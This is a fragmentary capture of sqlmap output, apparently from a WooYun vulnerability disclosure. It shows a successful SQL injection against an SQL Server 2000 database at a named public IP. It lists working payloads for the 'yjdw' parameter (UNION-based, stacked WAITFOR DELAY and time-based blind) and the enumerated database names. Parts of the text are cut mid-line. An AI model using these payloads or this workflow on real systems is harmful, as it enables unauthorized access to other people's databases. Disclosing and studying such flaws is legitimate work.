 C:\Windows\system32\cmd.exe
Payload: yjdw=00000020') UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(103)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(10
HAR(80)+CHAR(65)+CHAR(121)+CHAR(106)+CHAR(98)+CHAR(110)+CHAR(114)+CHAR(86)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(110)+C
113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: yjdw=00000020'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yjdw=00000020') WAITFOR DELAY '0:0:5'--
---
[20:19:10] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:19:10] [INFO] fetching database names
available databases [7]:
[*] glis7
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[20:19:10] [INFO] fetched data logged to text files under 'C:\Users\sdd\.sqlmap\output\58.132.46.199'
[*] shutting down at 20:19:10
www.wooyun.org